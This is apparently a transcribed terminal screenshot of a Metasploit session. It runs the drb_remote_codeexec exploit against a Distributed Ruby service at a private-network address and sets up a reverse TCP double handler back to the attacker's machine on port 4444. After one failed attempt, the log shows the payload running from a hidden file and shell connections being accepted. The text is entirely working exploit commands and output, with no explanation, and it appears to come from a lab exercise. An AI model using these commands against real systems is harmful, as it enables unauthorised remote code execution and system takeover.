 root@mirana: ~
File Edit View Search Terminal Help
[*] 192.168.1.120 - Command shell session 2 closed.  Reason: User exit
msf exploit(drb_remote_codeexec) > use exploit/linux/misc/drb_remote_codeexec
msf exploit(drb_remote_codeexec) > set URI druby://192.168.1.120:8787
URI => druby://192.168.1.120:8787
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.1.119:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[-] Exploit failed: Errno::EINVAL Invalid argument
[*] Exploit completed, but no session was created.
msf exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.1.119:4444
[*] trying to exploit instance_eval
[*] instance eval failed, trying to exploit syscall
[*] payload executed from file .MF6xQ6qm3pGR18Lz
[*] make sure to remove that file
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 8PhGJbl8CCvYUXfh;
[*] Writing to socket A